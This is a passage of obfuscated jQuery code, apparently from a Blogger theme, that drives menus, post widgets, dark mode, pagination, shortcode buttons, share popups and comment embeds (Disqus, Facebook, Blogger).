_0x5308e9[_0x4cdb44(0x153)](_0x4cdb44(0x188))['lazyimg']();},'error':function(){var _0x56ae53=_0x424294;if(_0x56ae53(0x27c)===_0x3f7784)_0x5308e9['append']('<div\x20class=\x22my-menu\x22>'+_0x13c14d()+_0x56ae53(0x178));else _0x5308e9[_0x56ae53(0x23e)](_0x13c14d());}});}function _0x3c80f8(){var _0x3bcf08=_0x14e5;$(_0x3bcf08(0x1d7))['each'](function(){var _0x4e7e0f=_0x3bcf08;0x1==fixedSidebar&&$(this)[_0x4e7e0f(0x245)]({'containerSelector':_0x4e7e0f(0x15a),'additionalMarginTop':0x1e,'additionalMarginBottom':0x1e});});}$('.original-menu\x20li')[_0x447ff4(0x167)](function(_0x43c149,_0x3c779f){var _0x2ba7c4=_0x447ff4,_0x456e32=$(this);if((_0x417cf3=_0x456e32[_0x2ba7c4(0x153)]('a')[_0x2ba7c4(0x29a)](_0x2ba7c4(0x18b)))[_0x2ba7c4(0x1af)](_0x2ba7c4(0x27c))){var _0x417cf3;if(0x2===(_0x417cf3=_0x417cf3['split']('/'))[_0x2ba7c4(0x14c)])_0x3c779f=_0x417cf3[0x0],_0x43c149=_0x417cf3[0x1];c=_0x2ba7c4(0x122)==_0x43c149||'random'==_0x43c149?_0x2ba7c4(0x236):_0x2ba7c4(0x15d)+_0x43c149,_0x456e32['children']('a')[_0x2ba7c4(0x29a)](_0x2ba7c4(0x18b),c),_0x456e32['addClass']('sub-has'),_0x456e32[_0x2ba7c4(0x1dc)](function(){var _0x2ffe2f=_0x2ba7c4;_0x456e32[_0x2ffe2f(0x28d)]('loaded')||('megamenu'==_0x3c779f?_0x23643c(_0x456e32,0x5,_0x43c149,_0x3c779f):_0x456e32['append'](_0x2ffe2f(0x1cb)+_0x13c14d()+'</div>')['addClass']('loaded'));});}}),$('.ticker-pro\x20.HTML\x20.widget-content')[_0x447ff4(0x167)](function(_0x27f9c7,_0x21cdf4,_0xb721dc){var _0x558723=_0x447ff4,_0x2c56e6,_0x303f86=$(this);if(0x2===(_0x2c56e6=(_0x2c56e6=_0x303f86[_0x558723(0x22e)]()['trim']())[_0x558723(0x1cd)]('/'))[_0x558723(0x14c)]){_0xb721dc=_0x2c56e6[0x0],_0x21cdf4=_0x2c56e6[0x1];if('trending'===_0xb721dc)_0x27f9c7=0x4;$(window)['on'](_0x558723(0x251),function _0x71dbc0(){var _0x4b7212=_0x558723;$(window)[_0x4b7212(0x28a)]()+$(window)[_0x4b7212(0x1e7)]()>=_0x303f86[_0x4b7212(0x161)]()[_0x4b7212(0x182)]&&($(window)['off'](_0x4b7212(0x251),_0x71dbc0),_0x3b374b(_0x303f86,_0x27f9c7,_0x21cdf4,_0xb721dc));})[_0x558723(0x1e0)](_0x558723(0x255));}}),$(_0x447ff4(0x219))['each'](function(){var _0x78adb1=_0x447ff4;$(_0x78adb1(0x1d0))['on']('click',function(){_0x1cf8da();}),$(window)['on'](_0x78adb1(0x248),function(_0x5c9307){var _0x3e8443=_0x78adb1;0xd==_0x5c9307[_0x3e8443(0x1fb)]&&_0x1cf8da();});}),_0x53bc01(),$('.Pro-flex\x20.HTML\x20.widget-content')[_0x447ff4(0x167)](function(_0x11df45,_0x1eb39a,_0x579c7b){var _0x567382=_0x447ff4,_0x34ea44,_0x2578b9=$(this);if(0x2===(_0x34ea44=(_0x34ea44=_0x2578b9[_0x567382(0x22e)]()[_0x567382(0x1c0)]())['split']('/'))[_0x567382(0x14c)]){_0x579c7b=_0x34ea44[0x0],_0x1eb39a=_0x34ea44[0x1];if(_0x567382(0x169)===_0x579c7b)_0x11df45=0x3;$(window)['on']('load\x20resize\x20scroll',function _0x1d95d0(){var _0x1d2516=_0x567382;$(window)[_0x1d2516(0x28a)]()+$(window)[_0x1d2516(0x1e7)]()>=_0x2578b9[_0x1d2516(0x161)]()['top']&&($(window)[_0x1d2516(0x1b0)](_0x1d2516(0x251),_0x1d95d0),_0x3b374b(_0x2578b9,_0x11df45,_0x1eb39a,_0x579c7b));})['trigger'](_0x567382(0x255));}}),$(_0x447ff4(0x1b7))[_0x447ff4(0x167)](function(_0x52b093,_0x369e18,_0x3452b5){var _0x412166=_0x447ff4,_0x50ee21,_0x339df7=$(this);if(0x2===(_0x50ee21=(_0x50ee21=_0x339df7[_0x412166(0x22e)]()['trim']())[_0x412166(0x1cd)]('/'))[_0x412166(0x14c)]){_0x3452b5=_0x50ee21[0x0],_0x369e18=_0x50ee21[0x1];switch(_0x3452b5){case'block1':case'video':_0x52b093=0x4;break;case _0x412166(0x23c):case _0x412166(0x261):_0x52b093=0x5;break;case _0x412166(0x202):_0x52b093=0x7;}$(window)['on'](_0x412166(0x251),function _0x2e6ad8(){var _0x3b2185=_0x412166;$(window)[_0x3b2185(0x28a)]()+$(window)[_0x3b2185(0x1e7)]()>=_0x339df7[_0x3b2185(0x161)]()[_0x3b2185(0x182)]&&($(window)[_0x3b2185(0x1b0)]('load\x20resize\x20scroll',_0x2e6ad8),_0x3b374b(_0x339df7,_0x52b093,_0x369e18,_0x3452b5));})['trigger'](_0x412166(0x255));}}),$(_0x447ff4(0x1b7))[_0x447ff4(0x167)](function(_0x152e1a,_0x59f0c3,_0x10e69d){var _0x59f9bf=_0x447ff4,_0xea8764=$(this),_0x2c7931=_0xea8764[_0x59f9bf(0x22e)]();if(_0x2c7931['match']('block3')){var _0x4760a8=_0x2c7931['split']('/');!isNaN(_0x4760a8[0x0])&&(_0x152e1a=_0x4760a8[0x0],_0x10e69d=_0x4760a8[0x1],_0x59f0c3=_0x4760a8[0x2],$(window)['on'](_0x59f9bf(0x251),function _0x234e71(){var _0x3868f5=_0x59f9bf;$(window)[_0x3868f5(0x28a)]()+$(window)[_0x3868f5(0x1e7)]()>=_0xea8764['offset']()[_0x3868f5(0x182)]&&($(window)[_0x3868f5(0x1b0)](_0x3868f5(0x251),_0x234e71),_0x3b374b(_0xea8764,_0x152e1a,_0x59f0c3,_0x10e69d));})[_0x59f9bf(0x1e0)](_0x59f9bf(0x255)));}}),$(_0x447ff4(0x191))[_0x447ff4(0x167)](function(_0x2ce6a2,_0x163087,_0x62a2d2){var _0x195ea8=_0x447ff4,_0x16a24d=$(this),_0x301a43=_0x16a24d[_0x195ea8(0x22e)]();if(_0x301a43[_0x195ea8(0x1af)](_0x195ea8(0x1a2))||_0x301a43[_0x195ea8(0x1af)](_0x195ea8(0x21b))){var _0x4849aa=_0x301a43['split']('/');!isNaN(_0x4849aa[0x0])&&(_0x2ce6a2=_0x4849aa[0x0],_0x62a2d2=_0x4849aa[0x1],_0x163087=_0x4849aa[0x2],$(window)['on'](_0x195ea8(0x251),function _0x2d3178(){var _0x14d216=_0x195ea8;$(window)['scrollTop']()+$(window)[_0x14d216(0x1e7)]()>=_0x16a24d[_0x14d216(0x161)]()[_0x14d216(0x182)]&&($(window)[_0x14d216(0x1b0)]('load\x20resize\x20scroll',_0x2d3178),_0x3b374b(_0x16a24d,_0x2ce6a2,_0x163087,_0x62a2d2));})['trigger']('scroll'));}}),$(_0x447ff4(0x152))['each'](function(_0x110c44,_0x1cbaed,_0x4a5969){var _0x429e07=_0x447ff4,_0x56edb3=$(this);_0x1cbaed=_0x56edb3[_0x429e07(0x153)](_0x429e07(0x1e2))[_0x429e07(0x29a)](_0x429e07(0x12d)),_0x110c44=relatedPostsNum,$(window)['on']('load\x20resize\x20scroll',function _0xaac85d(){var _0x200b14=_0x429e07;$(window)[_0x200b14(0x28a)]()+$(window)[_0x200b14(0x1e7)]()>=_0x56edb3['offset']()['top']&&($(window)[_0x200b14(0x1b0)](_0x200b14(0x251),_0xaac85d),_0x3b374b(_0x56edb3,_0x110c44,_0x1cbaed,_0x200b14(0x265)));})[_0x429e07(0x1e0)](_0x429e07(0x255));});var _0x37c128=new Date();_0x37c128[_0x447ff4(0x26e)](_0x37c128['getDate']()),$(_0x447ff4(0x1c2))[_0x447ff4(0x23e)](_0x447ff4(0x299)+_0x37c128['getDate']()+',\x20'+monthsName[_0x37c128[_0x447ff4(0x249)]()]+'\x20'+_0x37c128[_0x447ff4(0x25b)]()),$(_0x447ff4(0x21e))[_0x447ff4(0x125)](function(){var _0x1d1f31=_0x447ff4;localStorage['setItem']('mode',_0x1d1f31(0x24a)===localStorage[_0x1d1f31(0x22f)](_0x1d1f31(0x267))?_0x1d1f31(0x1a1):'darkmode'),$('#mainContent')['addClass'](_0x1d1f31(0x218)),$(_0x1d1f31(0x158))[_0x1d1f31(0x167)](function(){var _0x4d6aa4=_0x1d1f31,_0x32b771=$(this);_0x4d6aa4(0x24a)===localStorage[_0x4d6aa4(0x22f)]('mode')?_0x32b771['attr']('src',_0x32b771['attr']('data-dark')):($(_0x4d6aa4(0x132))[_0x4d6aa4(0x1c5)](_0x4d6aa4(0x218)),_0x32b771[_0x4d6aa4(0x29a)](_0x4d6aa4(0x121),_0x32b771['attr'](_0x4d6aa4(0x279))));});}),$(_0x447ff4(0x188))[_0x447ff4(0x1cc)](),$(_0x447ff4(0x147))[_0x447ff4(0x27a)](),$(_0x447ff4(0x229))[_0x447ff4(0x167)](function(){var _0x24527b=_0x447ff4;0x0<$(this)[_0x24527b(0x153)]('ul')[_0x24527b(0x14c)]&&$(this)[_0x24527b(0x1cf)]('drop-down');}),$(_0x447ff4(0x20f))[_0x447ff4(0x167)](function(){var _0x4e12c1=_0x447ff4,_0x517b7b=$(this);$(_0x4e12c1(0x1e9))[_0x4e12c1(0x13c)]()[_0x4e12c1(0x1e5)](_0x517b7b),$(_0x4e12c1(0x272))['on'](_0x4e12c1(0x125),function(){var _0x5b4b0e=_0x4e12c1;$(_0x5b4b0e(0x1ec))[_0x5b4b0e(0x181)]('spring-open');});}),$('.mobile-menu\x20ul\x20.mega-menu')[_0x447ff4(0x1c5)](_0x447ff4(0x176)),$(_0x447ff4(0x291))['on'](_0x447ff4(0x125),function(){var _0x4ed850=_0x447ff4;$(this)[_0x4ed850(0x274)]()[_0x4ed850(0x1c5)](_0x4ed850(0x1a5))[_0x4ed850(0x153)](_0x4ed850(0x155))[_0x4ed850(0x19f)](0xaa);}),$(_0x447ff4(0x1ac))[_0x447ff4(0x167)](function(){var _0x8de0d7=_0x447ff4,_0xb5fe9e=$(this);$(_0x8de0d7(0x12e))['clone']()[_0x8de0d7(0x1e5)](_0xb5fe9e);}),$(_0x447ff4(0x139))['on'](_0x447ff4(0x125),function(){var _0x1961f1=_0x447ff4;localStorage[_0x1961f1(0x1e3)]='',$(_0x1961f1(0x219))[_0x1961f1(0x150)](0xc8)[_0x1961f1(0x153)](_0x1961f1(0x221))['focus'](),$(_0x1961f1(0x1ec))[_0x1961f1(0x1cf)](_0x1961f1(0x25a));}),$(_0x447ff4(0x297))['on']('click',function(){var _0x96b3bd=_0x447ff4;$('body')['removeClass'](_0x96b3bd(0x292));}),$(_0x447ff4(0x263))[_0x447ff4(0x167)](function(){var _0x322210=_0x447ff4,_0x2c7e4d=$(this);if(0x1==fixedMenu&&0x0<_0x2c7e4d[_0x322210(0x14c)]){var _0x2c5f03=$(document)[_0x322210(0x28a)](),_0x2511b4=_0x2c7e4d['offset']()[_0x322210(0x182)],_0x2739f6=_0x2c7e4d[_0x322210(0x1e7)](),_0xf2ab0c=_0x2511b4+_0x2739f6+0x32;$(window)[_0x322210(0x255)](function(){var _0x945565=_0x322210,_0x31f9cd=$(document)['scrollTop']();_0x31f9cd<$('#footer-wrapper')[_0x945565(0x161)]()[_0x945565(0x182)]-_0x2739f6&&(_0x31f9cd>_0xf2ab0c?_0x2c7e4d[_0x945565(0x1cf)](_0x945565(0x1b6)):_0x31f9cd<_0x2511b4&&_0x2c7e4d[_0x945565(0x1c5)](_0x945565(0x1b6)),_0x31f9cd>_0x2c5f03?_0x2c7e4d[_0x945565(0x1c5)]('show'):_0x2c7e4d[_0x945565(0x1cf)](_0x945565(0x1a5)),_0x2c5f03=$(document)['scrollTop']());});}}),$('#load-more-link')[_0x447ff4(0x167)](function(){var _0x62c25b=_0x447ff4,_0x27e327=$(this)[_0x62c25b(0x145)](_0x62c25b(0x131));_0x27e327&&$('#load-more-link')[_0x62c25b(0x1a5)](),$(_0x62c25b(0x1e6))['on'](_0x62c25b(0x125),function(_0x70df5){var _0x5116d7=_0x62c25b;$(_0x5116d7(0x1e6))[_0x5116d7(0x19b)](),$[_0x5116d7(0x13e)]({'url':_0x27e327,'success':function(_0x53f9b9){var _0x56fb97=_0x5116d7,_0x1328e2=$(_0x53f9b9)[_0x56fb97(0x153)](_0x56fb97(0x215));_0x1328e2[_0x56fb97(0x153)](_0x56fb97(0x29f))[_0x56fb97(0x1cf)](_0x56fb97(0x1c3)),$('.grid-posts')[_0x56fb97(0x22c)](_0x1328e2[_0x56fb97(0x23e)]()),(_0x27e327=$(_0x53f9b9)[_0x56fb97(0x153)]('#load-more-link')[_0x56fb97(0x145)](_0x56fb97(0x131)))?$('#load-more-link')[_0x56fb97(0x1a5)]():($(_0x56fb97(0x1e6))[_0x56fb97(0x19b)](),$(_0x56fb97(0x163))[_0x56fb97(0x1cf)]('show'));},'beforeSend':function(){var _0x596622=_0x5116d7;$(_0x596622(0x21c))[_0x596622(0x1a5)]();},'complete':function(){var _0x58e78b=_0x5116d7;$(_0x58e78b(0x21c))['hide'](),$(_0x58e78b(0x13b))['not'](_0x58e78b(0x1ce))[_0x58e78b(0x1cc)](),_0x3c80f8();}}),_0x70df5['preventDefault']();});}),_0x3c80f8(),$(_0x447ff4(0x1b3))[_0x447ff4(0x167)](function(){var _0x2e74de=_0x447ff4,_0x20fb87=$(this),_0x2de1ad=_0x20fb87[_0x2e74de(0x22e)]()[_0x2e74de(0x1bc)]()[_0x2e74de(0x1c0)](),_0x333d55=_0x20fb87[_0x2e74de(0x23e)]();if(_0x2de1ad[_0x2e74de(0x1af)](_0x2e74de(0x207))){const _0x1013e2=_0x333d55['replace'](_0x2e74de(0x207),'');_0x20fb87[_0x2e74de(0x2a2)](_0x2e74de(0x148)+_0x1013e2+_0x2e74de(0x178));}if(_0x2de1ad[_0x2e74de(0x1af)](_0x2e74de(0x16f))){const _0x1d1789=_0x333d55['replace'](_0x2e74de(0x16f),'');_0x20fb87['replaceWith'](_0x2e74de(0x15c)+_0x1d1789+_0x2e74de(0x178));}if(_0x2de1ad[_0x2e74de(0x1af)](_0x2e74de(0x271))){const _0x1985fc=_0x333d55[_0x2e74de(0x173)](_0x2e74de(0x271),'');_0x20fb87[_0x2e74de(0x2a2)](_0x2e74de(0x16e)+_0x1985fc+_0x2e74de(0x178));}if(_0x2de1ad['match'](_0x2e74de(0x1b1))){const _0x3d4ffc=_0x333d55['replace']('(alert-error)','');_0x20fb87[_0x2e74de(0x2a2)](_0x2e74de(0x25f)+_0x3d4ffc+'</div>');}if(_0x2de1ad[_0x2e74de(0x1af)](_0x2e74de(0x273))){const _0x16c07c=_0x333d55[_0x2e74de(0x173)]('(code-box)','');newTemp=_0x16c07c['replace'](/"/g,'\x27'),_0x20fb87['replaceWith']('<pre\x20class=\x22code-box\x22>'+_0x16c07c+_0x2e74de(0x243)+newTemp+'\x20\x22/></pre>');}}),$(_0x447ff4(0x197))['on'](_0x447ff4(0x125),function(){var _0x486bcd=_0x447ff4;$(_0x486bcd(0x197))[_0x486bcd(0x1cf)](_0x486bcd(0x185)),$(_0x486bcd(0x1d3))['find']('#showlink')[_0x486bcd(0x211)](),document['execCommand'](_0x486bcd(0x1ba)),setTimeout(function(){var _0x4b0659=_0x486bcd;$('.copy-post')[_0x4b0659(0x1c5)]('copied');},0x1388);}),$(_0x447ff4(0x15e))[_0x447ff4(0x167)](function(){var _0x269c80=_0x447ff4,_0x1f6a39=$(this),_0x23951c=_0x1f6a39[_0x269c80(0x22e)](),_0x560b81=tShortcode(_0x23951c,_0x269c80(0x22e));if(_0x23951c[_0x269c80(0x1af)](_0x269c80(0x277))&&_0x560b81&&(_0x1f6a39[_0x269c80(0x27f)](/([^{\(]+(?=\)))/,''),_0x1f6a39[_0x269c80(0x167)](function(){var _0x221192=_0x269c80,_0x2fd2c1=$(this),_0x8d79f4=_0x2fd2c1[_0x221192(0x22e)](),_0x5b92a5=tShortcode(_0x8d79f4,_0x221192(0x22e)),_0x24f66d=tShortcode(_0x8d79f4,'icon'),_0x2cc123=tShortcode(_0x8d79f4,_0x221192(0x16d)),_0x40b8f8=tShortcode(_0x8d79f4,_0x221192(0x294));_0x2fd2c1['addClass'](_0x40b8f8?_0x221192(0x1ab):'main-button\x20button')[_0x221192(0x22e)](_0x5b92a5),0x0!=_0x24f66d&&_0x2fd2c1[_0x221192(0x1cf)](_0x24f66d),0x0!=_0x2cc123&&_0x2fd2c1['attr'](_0x221192(0x134),_0x221192(0x172)+_0x2cc123+';');})),_0x23951c[_0x269c80(0x1af)]('getCard')){var _0x4380fc=tShortcode(_0x23951c,_0x269c80(0x1db));_0x23951c=tShortcode(_0x23951c,'title');var _0x578392=_0x1f6a39['attr'](_0x269c80(0x18b)),_0x5d8e49=_0x1f6a39['attr'](_0x269c80(0x275));switch(_0x4380fc){case _0x269c80(0x214):case'product':case _0x269c80(0x259):_0x1f6a39[_0x269c80(0x27f)](/([^{\(]+(?=\)))/,''),_0x1f6a39[_0x269c80(0x167)](function(){var _0x30d4d8=_0x269c80,_0x1347bd=$(this),_0x3d0965=_0x1347bd[_0x30d4d8(0x22e)](),_0x13beab=tShortcode(_0x3d0965,'button'),_0x3ed277=tShortcode(_0x3d0965,_0x30d4d8(0x159)),_0x562157=tShortcode(_0x3d0965,_0x30d4d8(0x195)),_0xf88eb8=tShortcode(_0x3d0965,_0x30d4d8(0x264));_0xf88eb8=_0xf88eb8?_0x30d4d8(0x1a8)+_0xf88eb8+_0x30d4d8(0x2a1):'',_0x1347bd['replaceWith']('<div\x20class=\x22card-wrap\x22><div\x20class=\x22card-header\x22><div\x20class=\x22card-icon\x22><i\x20class=\x22bi\x22\x20data-icon=\x22'+(_0x3ed277||('download'==_0x4380fc?_0x30d4d8(0x24e):_0x30d4d8(0x2a0)==_0x4380fc?_0x30d4d8(0x1eb):_0x30d4d8(0x257)))+_0x30d4d8(0x269)+(_0x562157||tMessages[_0x30d4d8(0x1f3)])+'</span>'+_0xf88eb8+_0x30d4d8(0x18c)+(_0x578392||'#')+_0x30d4d8(0x20e)+(_0x5d8e49||_0x30d4d8(0x1a4))+'\x22>'+_0x13beab+'</a></div>');});}}}),$(_0x447ff4(0x20c))[_0x447ff4(0x167)](function(){var _0x619895=_0x447ff4,_0x14df76=$(this),_0x545aa7=_0x14df76[_0x619895(0x22e)](),_0x55a62a=_0x545aa7[_0x619895(0x1bc)]()['trim']();if(_0x55a62a[_0x619895(0x1af)](_0x619895(0x27b))&&(_0x545aa7=0x0!=(_0x545aa7=tShortcode(_0x545aa7,_0x619895(0x195)))?_0x545aa7:'Table\x20of\x20Contents',_0x14df76['replaceWith'](_0x619895(0x142)+_0x545aa7+_0x619895(0x189)),$(_0x619895(0x20d))[_0x619895(0x167)](function(_0x2babcf){var _0x4d71d2=_0x619895;(_0x2babcf=$(this))['on'](_0x4d71d2(0x125),function(){var _0x50afa1=_0x4d71d2;_0x2babcf['toggleClass'](_0x50afa1(0x137)),$('#tociki')['slideToggle'](0xb4);});}),$('#tociki')[_0x619895(0x1c8)]({'content':_0x619895(0x210),'headings':'h2,h3,h4'}),$(_0x619895(0x2a5))[_0x619895(0x167)](function(_0x53f368){var _0x8a4ca0=_0x619895;(_0x53f368=$(this))[_0x8a4ca0(0x125)](function(){var _0x2b6f80=_0x8a4ca0;return $(_0x2b6f80(0x231))[_0x2b6f80(0x1da)]({'scrollTop':$(_0x53f368['attr']('href'))['offset']()[_0x2b6f80(0x182)]},0x1f4),!0x1;});})),_0x545aa7[_0x619895(0x1c0)]()[_0x619895(0x1af)](_0x619895(0x18d))&&_0x14df76[_0x619895(0x2a2)](_0x619895(0x23b)),(_0x619895(0x180)===_0x545aa7['trim']()||'(ads1)'===_0x545aa7['trim']()||'(ads2)'===_0x545aa7[_0x619895(0x1c0)]())&&_0x14df76[_0x619895(0x2a2)](_0x619895(0x19c)),htmlorder=_0x14df76[_0x619895(0x23e)](),_0x55a62a[_0x619895(0x1af)](_0x619895(0x200))&&(_0x14df76[_0x619895(0x2a2)](_0x619895(0x1a9)),$(_0x619895(0x233))['append']($(_0x619895(0x16c)))),_0x55a62a[_0x619895(0x1af)](_0x619895(0x1c1))){const _0x2e868c=htmlorder[_0x619895(0x173)](_0x619895(0x1c1),'');_0x14df76['replaceWith'](_0x619895(0x130)+_0x2e868c+_0x619895(0x2a1));}_0x55a62a[_0x619895(0x1af)]('(left-sidebar)')&&(htmlorder[_0x619895(0x173)](_0x619895(0x1ff),''),_0x14df76[_0x619895(0x2a2)](_0x619895(0x136))),_0x55a62a['match'](_0x619895(0x253))&&(htmlorder['replace']('(right-sidebar)',''),_0x14df76['replaceWith'](_0x619895(0x1f1))),_0x55a62a[_0x619895(0x1af)](_0x619895(0x17f))&&(htmlorder[_0x619895(0x173)](_0x619895(0x17f),''),_0x14df76[_0x619895(0x2a2)](_0x619895(0x198)));}),$('.item-post')['each'](function(){var _0x3eb9ca=_0x447ff4,_0x2a1f53=$(this),_0x2f4a02=_0x2a1f53[_0x3eb9ca(0x153)](_0x3eb9ca(0x210)),_0x2d2a6e=_0x2a1f53['find'](_0x3eb9ca(0x240)),_0x269962=_0x2f4a02['html']()[_0x3eb9ca(0x1cd)](/\x3c!-- nextpage --\x3e/i),_0x2fabfb=_0x269962['length'];0x1<_0x2fabfb&&(tata=function(){var _0x1034d1=_0x3eb9ca,_0x4e5d3a=window[_0x1034d1(0x133)][_0x1034d1(0x18b)],_0x572e46=_0x4e5d3a[_0x1034d1(0x1af)](/[?]/g)?'&':'?';komu=new URL(_0x4e5d3a[_0x1034d1(0x173)]('#',_0x572e46)),manu=komu['searchParams']['get'](_0x1034d1(0x124)),index=Number(0x0>manu?0x1:manu||0x1)-0x1,_0x2f4a02[_0x1034d1(0x23e)](_0x269962[index]);var _0x4d9c0d=index+0x1;_0x2d2a6e[_0x1034d1(0x23e)]((0x1<_0x4d9c0d?_0x1034d1(0x288)+(_0x4d9c0d-0x1)+_0x1034d1(0x1c9):'')+'<span\x20class=\x22info\x22>\x20Page\x20'+_0x4d9c0d+_0x1034d1(0x1f2)+_0x2fabfb+_0x1034d1(0x2a1)+(_0x4d9c0d<_0x2fabfb?'<a\x20href=\x22#page='+(_0x4d9c0d+0x1)+_0x1034d1(0x230):'')),_0x2d2a6e[_0x1034d1(0x153)]('.btn')['on'](_0x1034d1(0x125),function(){var _0x168c98=_0x1034d1;$('html,\x20body')[_0x168c98(0x1da)]({'scrollTop':0x0},0x1f4);}),_0x53bc01(),_0x40dd3b();},$(window)['on'](_0x3eb9ca(0x28e),tata),tata());}),_0x40dd3b(),$(_0x447ff4(0x15f))[_0x447ff4(0x167)](function(){var _0x125ae4=_0x447ff4,_0x288474=$(_0x125ae4(0x14d))[_0x125ae4(0x22e)]();$(_0x125ae4(0x28c))['length']&&$(this)[_0x125ae4(0x23e)](_0x125ae4(0x25d)+_0x288474+_0x125ae4(0x178));}),$(_0x447ff4(0x183))[_0x447ff4(0x167)](function(){var _0x40039c=_0x447ff4,_0x11c69f=$(_0x40039c(0x14d))['text']();$(_0x40039c(0x284))['length']&&$(this)[_0x40039c(0x23e)](_0x40039c(0x25d)+_0x11c69f+_0x40039c(0x178));}),$(_0x447ff4(0x286))[_0x447ff4(0x167)](function(){var _0x30707a=_0x447ff4,_0x5a20ae=$(_0x30707a(0x14d))[_0x30707a(0x22e)]();$(this)[_0x30707a(0x23e)](_0x30707a(0x25d)+_0x5a20ae+_0x30707a(0x178));}),$('.share-runs\x20.window-t,\x20.share-wrapper-icons\x20.window-t')['on'](_0x447ff4(0x125),function(){var _0x432c16=_0x447ff4,_0x189784=$(this),_0x16541f=_0x189784[_0x432c16(0x145)](_0x432c16(0x23f)),_0x4a9789=_0x189784[_0x432c16(0x145)](_0x432c16(0x165));_0x189784=_0x189784[_0x432c16(0x145)]('height'),window[_0x432c16(0x1b4)](_0x16541f,_0x432c16(0x216),_0x432c16(0x20a)+_0x4a9789+_0x432c16(0x12c)+_0x189784+_0x432c16(0x1c4)+Math['round'](window[_0x432c16(0x1ea)][_0x432c16(0x165)]/0x2-_0x4a9789/0x2)+',top='+Math[_0x432c16(0x27e)](window['screen'][_0x432c16(0x1e7)]/0x2-_0x189784/0x2))[_0x432c16(0x2a9)]();}),$('.show-hid\x20a,\x20.share-top,\x20.close-check')['on']('click',function(){var _0x9daedf=_0x447ff4;$(_0x9daedf(0x1ec))[_0x9daedf(0x181)](_0x9daedf(0x281));}),$('.sidebar')['each'](function(_0x262650,_0x597e92){var _0x42ef33=_0x447ff4,_0xe865f3=$(this),_0x468e92=_0xe865f3[_0x42ef33(0x153)](_0x42ef33(0x287))[_0x42ef33(0x145)](_0x42ef33(0x228));_0x468e92&&(_0x262650=tShortcode(_0x468e92,'title'),_0x597e92=tShortcode(_0x468e92,_0x42ef33(0x1d6)),0x0!=_0x262650&&_0xe865f3[_0x42ef33(0x153)](_0x42ef33(0x234))['html'](_0x262650),0x0!=_0x597e92&&_0xe865f3[_0x42ef33(0x153)]('.follow-by-email-caption')[_0x42ef33(0x23e)](_0x597e92));}),$(_0x447ff4(0x17b))[_0x447ff4(0x167)](function(){var _0x2c0e0d=_0x447ff4;$(this)[_0x2c0e0d(0x29a)](_0x2c0e0d(0x275),_0x2c0e0d(0x216));}),$(_0x447ff4(0x184))[_0x447ff4(0x167)](function(){var _0x42bee7=_0x447ff4,_0x158fac=$(this),_0x870673=_0x158fac['text']()['trim'](),_0xf9017b=_0x158fac['attr'](_0x42bee7(0x18b));_0x158fac[_0x42bee7(0x2a2)](_0x42bee7(0x222)+_0x870673+'\x22><a\x20class=\x22bi-'+_0x870673+'\x22\x20href=\x22'+_0xf9017b+_0x42bee7(0x2a4)+_0x870673+_0x42bee7(0x16a)),$(_0x42bee7(0x244))[_0x42bee7(0x22c)]($(_0x42bee7(0x18f))),$(_0x42bee7(0x160))[_0x42bee7(0x22c)]($(_0x42bee7(0x1d5))),$(_0x42bee7(0x12a))[_0x42bee7(0x1cf)](_0x42bee7(0x1a5));}),$(_0x447ff4(0x171))[_0x447ff4(0x167)](function(){var _0x59b88d=_0x447ff4,_0x13af2a=$('a.prev-post-link')[_0x59b88d(0x29a)](_0x59b88d(0x18b)),_0x1d5269=$('a.next-post-link')[_0x59b88d(0x29a)](_0x59b88d(0x18b));$(window)[_0x59b88d(0x11f)](_0x59b88d(0x255),function(){var _0x312ce0=_0x59b88d;$(window)[_0x312ce0(0x11f)]('scroll',function(){var _0x35b895=_0x312ce0;$['ajax']({'url':_0x13af2a,'type':_0x35b895(0x1a7),'success':function(_0x2ec171){var _0x2ede44=_0x35b895;_0x2ec171=$(_0x2ec171)[_0x2ede44(0x153)]('.hentry\x20h1.entry-title')[_0x2ede44(0x22e)](),$(_0x2ede44(0x285))[_0x2ede44(0x22e)](_0x2ec171);}}),$['ajax']({'url':_0x1d5269,'type':_0x35b895(0x1a7),'success':function(_0x5b4064){var _0x378c73=_0x35b895;_0x5b4064=$(_0x5b4064)[_0x378c73(0x153)](_0x378c73(0x25c))[_0x378c73(0x22e)](),$('.post-next\x20a\x20.navigation-posts\x20p')[_0x378c73(0x22e)](_0x5b4064);}});});});}),$('.related-runs\x20.widget-title\x20h3')[_0x447ff4(0x167)](function(){var _0x39ed6a=_0x447ff4,_0x10ed77=$(this),_0x248e95=relatedPostsText;''!=_0x248e95&&_0x10ed77[_0x39ed6a(0x22e)](_0x248e95);}),$('.comments-section')[_0x447ff4(0x167)](function(){var _0x35ecf1=_0x447ff4,_0x36542f=$(this),_0x5b2542=commentsSystem,_0x2a8808=_0x35ecf1(0x266)+$(location)[_0x35ecf1(0x29a)]('href')+'\x22\x20data-numposts=\x225\x22></div>',_0x5ad0f6=_0x35ecf1(0x1e8)+_0x5b2542;'blogger'==_0x5b2542?$(this)[_0x35ecf1(0x1cf)](_0x5ad0f6)[_0x35ecf1(0x1a5)]():'disqus'==_0x5b2542?((_0x5b2542=document[_0x35ecf1(0x21a)](_0x35ecf1(0x179)))[_0x35ecf1(0x1db)]=_0x35ecf1(0x149),_0x5b2542['async']=!0x0,_0x5b2542['src']='//'+disqusShortname+'.disqus.com/embed.js',(document[_0x35ecf1(0x26c)](_0x35ecf1(0x23a))[0x0]||document[_0x35ecf1(0x26c)]('body')[0x0])[_0x35ecf1(0x250)](_0x5b2542),$(_0x35ecf1(0x193))[_0x35ecf1(0x19d)](),$(this)[_0x35ecf1(0x22c)](_0x35ecf1(0x199))[_0x35ecf1(0x1cf)](_0x5ad0f6)[_0x35ecf1(0x1a5)]()):_0x35ecf1(0x151)==_0x5b2542?($(_0x35ecf1(0x193))[_0x35ecf1(0x19d)](),$(this)[_0x35ecf1(0x22c)](_0x2a8808)[_0x35ecf1(0x1cf)](_0x5ad0f6)[_0x35ecf1(0x1a5)]()):_0x35ecf1(0x19b)==_0x5b2542?$(this)[_0x35ecf1(0x19b)]():$(this)[_0x35ecf1(0x1cf)](_0x35ecf1(0x1f0))[_0x35ecf1(0x1a5)](),$('.avatar-image-container\x20img')['each'](function(){var _0x4289fd=_0x35ecf1,_0x18f881=this[_0x4289fd(0x121)];$(this)[_0x4289fd(0x177)]('src')[_0x4289fd(0x29a)](_0x4289fd(0x121),_0x18f881['replace']('//resources.blogblog.com/img/blank.gif',_0x4289fd(0x196)));});var 